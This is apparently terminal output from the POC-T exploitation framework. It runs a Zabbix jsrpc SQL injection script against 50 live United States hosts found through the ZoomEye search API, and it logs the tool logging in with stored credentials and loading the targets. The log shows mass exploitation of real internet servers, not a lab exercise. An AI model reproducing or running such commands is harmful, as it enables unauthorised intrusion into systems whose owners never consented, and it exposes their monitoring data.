 D:\tools\POC-T (2.0)
λ python POC-T.py -s zabbix-jsrpc-sqli -aZ "zabbix country:us" --limit 50
POC-T
{ Version 2.0.0 by cdxy mail:i@cdxy.me }
[+] Load custom script: zabbix-jsrpc-sqli.py
[+] Initialize targets...
[*] Activate ZoomEye API
[*] Trying to login with credentials in config file: D:\tools\POC-T\toolkit.conf.
[*] Available ZoomEye search: (web:4992,host:4936)
[+] Total: 50